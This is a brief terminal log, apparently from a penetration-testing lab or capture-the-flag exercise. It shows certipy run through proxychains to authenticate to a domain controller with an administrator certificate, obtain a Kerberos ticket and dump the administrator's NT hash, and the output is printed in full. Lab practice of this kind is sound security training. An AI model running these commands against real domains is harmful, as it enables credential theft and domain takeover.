 (root㉿kali)-[~/Desktop]
# proxychains certipy auth -pfx administrator.pfx -dc-ip 172.22.9.7
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@xiaorang.lab
[*] Trying to get TGT...
[proxychains] Strict chain ... 49.233.121.53:5001 ... 172.22.9.7:88 ... OK
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[proxychains] Strict chain ... 49.233.121.53:5001 ... 172.22.9.7:88 ... OK
[*] Got hash for 'administrator@xiaorang.lab': aad3b435b51404eeaad3b435b51404ee:2f1b57eefb2d152196836b0516abea8
0